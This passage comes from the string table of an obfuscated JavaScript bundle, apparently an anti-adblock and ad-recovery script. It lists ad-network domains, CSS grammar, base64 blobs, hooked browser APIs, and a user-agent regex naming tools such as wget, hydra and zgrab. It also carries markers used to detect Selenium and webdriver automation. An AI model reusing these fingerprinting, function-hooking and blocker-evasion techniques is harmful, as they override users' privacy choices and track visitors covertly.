icrosoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','done','intentiq.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','3rd-party\x20xhr\x20error','functionBind','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<mask-reference>#','pubkey','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','\x22\x20is\x20not\x20in\x20the\x20set.','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','ivt','<visual-box>||<length\x20[0,∞]>','tpdads.com','caption|icon|menu|message-box|small-caption|status-bar','left','JSON_stringify','min','-->','connectid.analytics.yahoo.com','addProperty_','ADNXSMediation','`\x20has\x20no\x20known\x20descriptors','nextSibling','__fxdriver_unwrapped','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','[discretionary-ligatures|no-discretionary-ligatures]','[first|last]?\x20baseline','8573741755808484570000','Range_createContextualFragment','not','loc','Y29rcQ==','none|all','none|in-flow|all','ad.gt','[src*=','ad-score.com','FeatureFunction','/prebid.js','light-dark(\x20<color>\x20,\x20<color>\x20)','rawMessage','<line-width>','3rd-party\x20fetch\x20unexpected\x20response','DateTimeFormat','matrix(\x20<number>#{6}\x20)','merequartz.com','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','translateX(\x20<length-percentage>\x20)','leftComparison','ac-','padding-right','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','origin','\x20used\x20missed\x20syntax\x20definition\x20','&height=','<compound-selector>#','getAtruleDescriptor','indexww.com','auto|<animateable-feature>#','ClassSelector','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','browsiprod.com','<single-animation-direction>#','HTMLVideoElement_poster','start','SyntaxReferenceError','Exception\x20occurred\x20in\x20hooked\x20function\x20','pagehide','.set','XMLHttpRequest_responseType','larger|smaller','readSequence','prompt','node','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','normal|italic|oblique\x20<angle>?',':not(','scheme','copy','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','analytics','read','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','edl','geoedge.be','auto|touch','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','podname.com','modifier','adblock_fingerprint','addModule','display\x20none\x20excluding\x20pro','http://127.0.0.1','kargo.com','\x20|\x20',';\x20Domain=','https://consent.manchesterworld.uk','isSleipnir','eval','<\x27margin-inline-end\x27>','xhr_defer','consumeUntilExclamationMarkOrSemicolon','normal|<try-size>','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','lookupNonWSType','ad-delivery.net','Function','blocking_ads','ZWhvcg==','https://c.html-load.com','*[id]','scale(\x20[<number>|<percentage>]#{1,2}\x20)','assign','load','low','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','getElementsByClassName','bnh6bg==','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<string>|<custom-ident>+','include','welt.de','stroke','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','onetag-sys.com','selector','rel','scrollWidth','alphaStr','decodeURI','thebrighttag.com','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','rng','[auto|<length-percentage>]{1,4}','releaseEvents','none|repeat(\x20<length-percentage>\x20)','HTMLAnchorElement_port','yandex.com','Unknown\x20node\x20type\x20`','<grid-line>','undefined','Selector','dXl5aw==','isElementDisplayNone','as_console','samsungbrowser','domcontentloaded','toPrimitive','forEachToken','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','handlers','e|pi|infinity|-infinity|NaN','root|nearest|self','parent','_names','driver','features','level','<\x27margin-left\x27>','\x20iterations','str','[row|column]||dense','none|[fill|fill-opacity|stroke|stroke-opacity]#','__rgst_cb','HTMLIFrameElement_contentDocument','about:','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','idSubstrings','solid|double|dotted|dashed|wavy','lvb','lep.co.uk','syntaxStack','api.receptivity.io','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','max-height','HTML','is_acceptable_ads_blocked','</script><script\x20src=\x22','Bad\x20syntax\x20reference:\x20','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','classList','clientWidth','none|<angle>|[x|y|z|<number>{3}]&&<angle>','generated','document.documentElement.clientWidth,\x20clientHeight','pbxai.com','kumo.network-n.com','display','<integer>&&<symbol>','separate|collapse|auto','className','Unknown\x20property','none|<filter-function-list>|<-ms-filter-function-list>','leaderboard','pubstack','content|fixed','Identifier\x20is\x20expected','rcap','appendList','qrscanner.net','cursor','reduce','/iu3','decodeId','googleads.g.doubleclick.net','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','originalColumn','plainchicken.com','https://t.visx.net/ul_cb/hb_post','no\x20purpose\x201\x20consent','/recaptcha/api2/aframe','Terminate\x20-\x20not\x20active','__selenium_unwrapped','allow-scripts','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','coupang','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','elementFromPoint','__phantomas','lineItemId','__webdriverFunc','urlRegexes','Map','data:','banner-','<single-transition>#','peek','https://hb.minutemedia-prebid.com/hb-mm-multi','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','adv-','list','/pagead/drt/ui','block|inline|x|y','iu_parts','<\x27justify-self\x27>|anchor-center','auto|<position>','scrollY','normal|break-word|anywhere','isSamsungBrowser','eventName','create','Not\x20a\x20Declaration\x20node','okNetworkStatusCodes','__nightmare','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','protectUrlContext','gecko/','b3V0cHV0','a24xZWhvNmZqYnI0MHB4YzlpMnE=','Response_url','http','toSetString','HTMLLinkElement_as','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','travle.earth','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','eof','script_version','dable','HTMLTemplateElement','data-skip-protect-name','as_test','gpt_loaded_time','mismatchLength','Css','matchMedia','_validateMapping','createContextualFragment','auto|<time>','/report','option\x20expires\x20is\x20invalid','serviceName','<\x27min-width\x27>','ADM\x20(','w\x20=\x20window.parent;','gpt-andbeyond','<supports-decl>|<supports-selector-fn>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','as_parent','#as_domain','window.as_location',';\x20Priority=Medium','deviceMemory','ccgateway.net','Yml4cXJod245emptNTRvMTJmZTBz','scanNumber','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','0|1','img_dggnaogcyx5g7dge2a9x2g7yda9d','normal|auto|<position>','isElementVisibilityHidden','releaseCursor','arrayBuffer','whale','AdShield\x20API\x20cmd.push','\x20is\x20not\x20a\x20constructor\x20or\x20null','getUserIds','function','data-target','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','unrulymedia.com','keys','thatgossip.com','top|bottom|block-start|block-end|inline-start|inline-end','cssWideKeywordsSyntax','saturate(\x20<number-percentage>\x20)','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','link[rel=\x22icon\x22]','jump-start|jump-end|jump-none|jump-both|start|end','padding|border','setInterval','form','.constructor','arguments','generic','throw\x20new\x20Error();','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','<line-width>{1,4}','option\x20domain\x20is\x20invalid','cache_is_blocking_ads','mode','skewY(\x20[<angle>|<zero>]\x20)','block|inline|run-in','dpcm','c3ZtbQ==','setItem','percentage-token','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','addAtrule_','interval','img','<div\x20class=\x22','seedtag.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','Headers','https://btlr.sharethrough.com/universal/v1','index','selector(\x20<complex-selector>\x20)','c.appier.net','allowRunInIframe','always|auto|avoid','adtrafficquality.google','onlyForAsTest','_grecaptcha_ready','isTargetUrl','stylesheet','axelspringer.com','HTMLElement_title','checkPropertyName','middle','userLanguage','History','ident-token','[restore-rejections]\x20handleQueued\x20fetch','<complex-real-selector>#','none|path(\x20<string>\x20)','msie','gemius.pl','<\x27inset-block-end\x27>','cache_is_blocking_acceptable_ads','Module','mailto:','scaleX(\x20[<number>|<percentage>]\x20)','normal|reverse|alternate|alternate-reverse','imasdk.googleapis.com','memoryLimitThreshold','meta[name=\x22as-event-handler-added\x22]','pipeThrough','lvi','XMLHttpRequest_send','consentmanager.net','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','pagead2.googlesyndication.com','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','Date.now\x20is\x20not\x20a\x20number','Terminate\x20-\x20profile\x20not\x20found','updateCursors','getConfig','<color>\x20<color-stop-length>?','isVisible','Blocked\x20slot\x20define:\x20[','configurable','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Request','r2b2.io','.\x20Phase:\x20','pagead/js/dv3.js','jkl','admaru.net','!term','/view','Apple','omid_message_method','boolean-expr','toString','send','src','pn.ybp.yahoo.com','element\x20display\x20none\x20important','querySelectorAll','!self','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','HTMLTableRowElement','dpi','error','<single-animation-composition>#','CrOS','truvidplayer.com','prependList','redirect','none|both|horizontal|vertical|block|inline','<color>&&<color-stop-angle>?','content-box|border-box|fill-box|stroke-box|view-box','$1\x20\x20\x20','Window_requestIdleCallback','urlGenerate','HTMLFormElement_action','upright|rotate-left|rotate-right','__hooked','https://pbs.nextmillmedia.com/openrtb2/auction','scanWord','gpt-vuukle','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','manchesterworld.uk','rch','now','transform','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','adthrive-','encodeUrl','ad01','directives','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','SYN','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','<percentage>?&&<image>','append','exports','https://cmp.autobild.de','[object\x20Reflect]','https://pagead2.googlesyndication.com/gampad/ads','-moz-calc(','self','RunPerfTest','https://report.ad-shield.cc/','Failed\x20to\x20get\x20key\x20from:\x20','readable','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adshieldMaxRTT','ms,\x20passcode:\x20','adsbygoogle','parseValue','\x20node\x20type','chromium','argument\x20name\x20is\x20invalid','Performance.network','-1000px','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','none|element|auto','\x20not\x20an\x20object','smsonline.cloud','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','adClosed','substrToCursor','media','ybar','CSSMozDocumentRule','atob','\x0a\x20\x20\x20value:\x20','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','getAttributeKeys','iionads.com','Url\x20or\x20Function\x20is\x20expected','<\x27column-width\x27>||<\x27column-count\x27>','gpt-enliple','\x20requestBids.before\x20hook:\x20','js-tag.zemanta.com','[<box>|border|padding|content]#','focus','isVisibleElement','function-token','compareByOriginalPositions','dvw','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','flat','normal|light|dark|<palette-identifier>','uBlock\x20Origin','[auto|reverse]||<angle>','gpt-anymind','728px','attributionsrc=','adjacket','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','googMsgType','any','startOffset','[data-ad-slot]','and','test/view/passed','onload','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','[<compound-selector>?\x20<pseudo-compound-selector>*]!','insert','set-cookie','[INVENTORY]\x20found\x20visible\x20','as_location','closest','optable.co','entries','Number\x20of\x20function\x20is\x20expected','onParseError','contrast(\x20[<number-percentage>]\x20)','slot','w2g','c2shb.pubgw.yahoo.com','__prehooked','isAdBlockerDetected','space-between|space-around|space-evenly|stretch','script_onerror','max-age','none|strict|content|[[size||inline-size]||layout||style||paint]','Element_matches','generatedLine','Identifier','doubleclick.net','fo2nsdf','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','ag.dns-finder.com','botd','marker-start','setIsTcfNeeded','Enum','requestBids','[restore-rejections]\x20restoreDeferredRejections__adblock','mgid.com','match','as_json_modifier','fminer','<mf-name>\x20:\x20<mf-value>','components','rem','selectorList','Navigator','__gads=ID=','most-width|most-height|most-block-size|most-inline-size','doctype','_ad','fields','styleSheets','sparteo.com','adWrapper','a2Zwdg==','_sourcesContents','params','osano.com','prepend','intersectionRect','redirected','360yield.com','<\x27top\x27>{1,4}','return\x20this','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','-src','gpt_slot_rendered_time','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','shift','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','insertAfter','rule','adnxs-simple.com','webkitPersistentStorage','\x20used\x20broken\x20syntax\x20definition\x20','<relative-real-selector-list>','width','Blocked\x20interstial\x20slot\x20define:','mustIncludeStrings','auto|smooth','getLastListNode','checkStructure','nowrap|wrap|wrap-reverse','nhn','scope','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://prg.smartadserver.com/prebid/v1','HTMLAnchorElement_attributionSrc','_prototype','tokenEnd','<\x27inset-block\x27>','test/v1ew/failed','parentElement','padding-bottom','lax','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','__as_rej','match.rundsp.com','additionalAdsBait','content-security-policy','<counter-style-name>|symbols(\x20)','domain','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','replaceScriptElementAsync','appsflyer.com','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','cnlwYQ==','single|multiple','unsafe|safe','Expect\x20`','<composite-style>#','revert-layer','leboncoin.fr','do69ll745l27z.cloudfront.net','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','Mismatch','admiral','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','bp_','randomize','rightComparison','Type\x20of\x20node\x20should\x20be\x20an\x20Object','addMapping','findLast','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<length-percentage>|closest-side|farthest-side','gpt-publisher','bidder','start|end|center|stretch','https://static.criteo.net/js/ld/publishertag.prebid.js',':after','feature','column','silent','navigator.mimeTypes\x20is\x20undefined','<div\x20class=\x22CAN_content\x22>','YmphM3prZnZxbHRndTVzdzY3OG4=','allowInterstitial','odd','<angle-percentage>{1,2}','<grid-line>\x20[/\x20<grid-line>]?','fromSetString','ab43d8d5','adshield_apply','getGPPData','northernirelandworld.com','loaded','kobe-journal.com','$cdc_asdjflasutopfhvcZLmcf','webkit','padding-top','command','<angle>|<percentage>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','isNameCharCode','<string>|<image>|<custom-ident>','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','reduceRight','inventory_id','HTMLStyleElement_insertBefore','\x20is\x20blocked.','\x22inventories\x22','__driver_evaluate','Object','parseRulePrelude','Blob','https://t.html-load.com','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','tcString','units','<counter-style-name>','trys','innerText','agrvt.com','agkn.com','maxAge','Document_cookie','dvi','Missed\x20`structure`\x20field\x20in\x20`','stickyads','content-visibility','custom-ident','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','crios','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','auto|none|<dashed-ident>|<scroll()>|<view()>','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','none|<shadow>#','auto|none|text|all','\x22\x20is\x20expected','Unexpected\x20input','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','privacymanager.io','<custom-property-name>','<namespace-prefix>?\x20[<string>|<url>]','process','fill|contain|cover|none|scale-down','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','consume','data-bypass-check-','sdkVersion','as-revalidator','26697935ZRxAEU','script-src','adhesion','?as-revalidator=','normal|reverse|inherit','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','serverbid.com','jg7y.quizlet.com','compareByGeneratedPositionsInflated','<font-stretch-absolute>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','meta[name=\x22','removeItem','https://ad-delivery.net/px.gif?ch=2','[left|right]||[top|bottom]','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','systemLanguage','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','isActive','useragent','HTMLMetaElement_httpEquiv','performance','criteo.com','trim','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','eventSampleRatio','pw-','scroll-position|contents|<custom-ident>','optidigital.com','last_processed_rules_count','offset','trimLeft','setSourceContent','aXRoYw==','condition','<declaration>','[<bg-layer>\x20,]*\x20<final-bg-layer>','richaudience.com','application/json','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','issue','<mask-layer>#','isBalanceEdge','zemanta.com','Url','concat','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','add|subtract|intersect|exclude','unknown','base64\x20failed','edg/','conative.network','consumeFunctionName','slotRenderEnded','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','limit_memory_filter','flags','normalize','insertAdjacentElement','originalUrl','auto|fixed','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','Identifier\x20or\x20asterisk\x20is\x20expected','decorate','core-ads','addtl_consent','sectionChange','_blank','#adshield','nth','getLocationFromList','_ads','gpt-adsinteractive','some','cachedResultIsInAdIframe','_array','HTMLImageElement_srcset','normal|[light|dark|<custom-ident>]+&&only?','acceptableAdsBait','\x22\x20as-key=\x22',';\x20Expires=','randomUUID','XMLHttpRequest_open','[above|below|right|left]?\x20<length>?\x20<image>?','__fxdriver_evaluate','Mesa\x20OffScreen','.start','sping','sharethrough.com','webkitTemporaryStorage','cooktoria.com','XMLHttpRequest_responseURL','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','tokens','teads.tv','postrelease.com','.source','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','/sodar/sodar2','<frequency>|<percentage>','startLine','adnxs.net','only','Selector\x20is\x20expected','script_block_check','<pseudo-element-selector>\x20<pseudo-class-selector>*','ot-','5299722zHudim','path','Unsupported\x20version:\x20','<target-counter()>|<target-counters()>|<target-text()>','onreadystatechange','MozAppearance','data-stndz-hidden','/\x5cr\x5cn/g','N/A','parseInt','Document_getElementById','atrule','purpose','RENDERER','auto|thin|none','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','partitioned','HTMLAnchorElement_origin','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','_parent','cover|contain|entry|exit|entry-crossing|exit-crossing','<length>||<color>','x-frame-height','not\x20<media-in-parens>','`\x20should\x20not\x20contain\x20a\x20prelude','insertList','excludeHosts','tel:','random','<\x27flex-grow\x27>','layer(','AtruleDescriptor','cp.edl.co.kr','values','HTMLScriptElement','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','adDiv','https://example.com/','document.head.appendChild,\x20removeChild,\x20childNodes','auto|never|always','revert','<time>|none|x-weak|weak|medium|strong|x-strong','terms','closed',')-token','addIframeVisibilityCheckHandler','position','adlib','Active\x20auto\x20recovery:\x20index\x20','none|<custom-ident>+','[<filter-function>|<url>]+','SelectorList','structure','DocumentFragment','resolvedOptions','isChannelConnected','https://consent.halifaxcourier.co.uk','equals','matches','join','document.querySelector','id5-sync.com','auto|normal|active|inactive|disabled','hashchange','adshield-native','Terminate\x20-\x20not\x20apply','getClickUrl','child|young|old','serif|sans-serif|cursive|fantasy|monospace','normal|text|emoji|unicode','adshield-api','HEAD','BatteryManager','normal|bold|<number\x20[1,1000]>','safeframe.googlesyndication.com','Range','targeting','[id^=\x22div-gpt-\x22]','quizlet.com','none|[<svg-length>+]#','label','reload','symbol','windowExternal','Identifier,\x20string\x20or\x20comma\x20is\x20expected','[contextual|no-contextual]','attributeValueKeys','neoera-cdn.relevant-digital.com','gpt_slot_found','original','style','resolve','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','<html><head><script\x20src=\x22','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','/ivt/detect',';\x20SameSite=None','object','declarationList','none|<url>','false|true','EOF-token','dable-tdn','consumeUntilLeftCurlyBracketOrSemicolon','a3luYg==','clear','ddg/','https://consent.yorkshirepost.co.uk','bricks-co.com','replaceChild','escape','declarators','$cdc_asdjflasutopfhvcZLmcfl_','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','general-enclosed','as-click-message-handler-added','margin-bottom','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','https://consent.lep.co.uk','https://cmp.computerbild.de','male|female|neutral','supplierId','encodeId','nodeType','AS-ENCODED-VAL','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','HTMLScriptElement_attributionSrc','omnitagjs.com','Node_baseURI','lexer','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','window.parent._df.t','</div>','meta[http-equiv=\x22Content-Security-Policy\x22]','c204ZmtocndhOTR5MGV1cGoybnEx','navigator.permissions.query\x20is\x20not\x20a\x20function','webgl','[historical-ligatures|no-historical-ligatures]','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','endsWith','firstCharOffset','PerformanceEntry','/negotiate/v4/xhr?passcode=','child-0','data-','dsp-service.adtarget.biz','/negotiate/script-set-value?passcode=','defer','prev','parentNode','wdioElectron','option\x20path\x20is\x20invalid','<relative-real-selector>#','event','publift','Document','port1','adnxs.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','isElementDisplayNoneImportant','adthrive.com','trackad.cz','<urange>#','DONE','keepalive','uBO:',':before','replaceSync','allocateCursor','https://mp.4dex.io/prebid','data-owner','callPhantom','Intl','RegExp','click','_map','positions','<box>|border|text','__$webdriverAsyncExecutor','ad-','flux-cdn.com','<number-percentage>{1,4}\x20fill?','`\x20for\x20','when','yieldlove-ad-serving.net','contains','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','eachMapping','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','requestNonPersonalizedAds','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<body','Date.now','auto|from-font|[under||[left|right]]','getConsentMetadata','adfarm1.adition.com','creativeId','topics.authorizedvault.com','banner_ad','getWindowId','keepOriginalAcceptableAds','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','/detect/script-block/script-blocked-checker','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Nth','Element_insertAdjacentHTML','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','em5iZw==','scale','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','toggle','as_debug','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','webdriver','Error','scaleZ(\x20[<number>|<percentage>]\x20)','ups.analytics.yahoo.com','<length>|auto','<script>','auto|grayscale','CSSStyleDeclaration_getPropertyValue','https://onetag-sys.com/prebid-reques